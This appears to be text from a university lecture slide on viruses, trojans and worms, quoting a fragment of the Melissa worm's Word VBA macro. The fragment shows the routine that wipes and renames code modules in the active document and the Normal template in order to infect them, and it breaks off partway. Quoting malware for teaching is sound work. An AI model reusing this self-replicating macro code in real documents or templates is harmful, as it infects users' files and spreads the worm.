Mateti, Viruses, Trojans and Worms28 Melissa Worm Set ADI1 = ActiveDocument.VBProject.VBComponents.Item(1) Set NTI1 = NormalTemplate.VBProject.VBComponents.Item(1) NTCL = NTI1.CodeModule.CountOfLines ADCL = ADI1.CodeModule.CountOfLines BGN = 2 If ADI1.Name <> Melissa Then If ADCL > 0 Then _ ADI1.CodeModule.DeleteLines 1, ADCL Set ToInfect = ADI1 ADI1.Name = Melissa DoAD = True End If If NTI1.Name <> Melissa Then If NTCL > 0 Then _ NTI1.CodeModule.DeleteLines 1, NTCL Set ToInfect = NTI1 NTI1.Name = Melissa DoNT = True End If If DoNT <> True And DoAD <> True Then GoTo CYA